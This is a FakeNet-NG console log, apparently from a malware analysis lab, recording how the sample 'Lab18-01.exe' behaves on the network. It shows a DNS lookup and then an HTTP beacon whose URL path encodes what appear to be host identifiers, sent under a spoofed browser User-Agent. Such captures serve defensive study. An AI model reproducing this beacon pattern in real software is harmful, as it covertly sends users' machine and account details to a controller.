 C:\Users\user\Desktop\fakenet_logs>fakenet
FAKENET-NG
Version 1.4.9
Developed by FLARE Team
11/26/19 04:19:03 AM [ FakeNet] Loaded configuration file: C:\Python27\lib\site-packages\fakenet\configs\defau
lt.ini
11/26/19 04:19:03 AM [ Diverter] Capturing traffic to packets_20191126_041903.pcap
11/26/19 04:19:04 AM [ FTP] >>> starting FTP server on 0.0.0.0:21, pid=1132 <<<
11/26/19 04:19:04 AM [ FTP] concurrency model: multi-thread
11/26/19 04:19:04 AM [ FTP] masquerade (NAT) address: None
11/26/19 04:19:04 AM [ FTP] passive ports: 60000->60010
11/26/19 04:19:04 AM [ Diverter] Failed to notify adapter change on {A8863428-7645-4ED9-8E6F-C7F76876A735}
11/26/19 04:19:06 AM [ Diverter] Lab18-01.exe (2456) requested UDP 192.168.162.131:53
11/26/19 04:19:06 AM [ DNS Server] Received A request for domain 'www.practicalmalwareanalysis.com'.
11/26/19 04:19:06 AM [ Diverter] Lab18-01.exe (2456) requested TCP 192.0.2.123:80
11/26/19 04:19:06 AM [ Diverter] Lab18-01.exe (2456) requested UDP 127.0.0.1:61177
11/26/19 04:19:06 AM [ HTTPListener80] GET /ODA6NmU6NmY6NmU6Njk6NjMtdXNlcgaa/a.png HTTP/1.1
11/26/19 04:19:06 AM [ HTTPListener80] Accept: */*
11/26/19 04:19:06 AM [ HTTPListener80] Accept-Encoding: gzip, deflate
11/26/19 04:19:06 AM [ HTTPListener80] User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Triden
t/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
11/26/19 04:19:06 AM [ HTTPListener80] Host: www.practicalmalwareanalysis.com
11/26/19 04:19:06 AM [ HTTPListener80] Connection: Keep-Alive
11/26/19 04:19:06 AM [ HTTPListener80]
11/26/19 04:19:15 AM [ FakeNet] Stopping...
11/26/19 04:19:18 AM [ FTP] >>> shutting down FTP server (0 active workers) <<<
11/26/19 04:19:19 AM [ Diverter] Stopping...
C:\Users\user\Desktop\fakenet_logs>_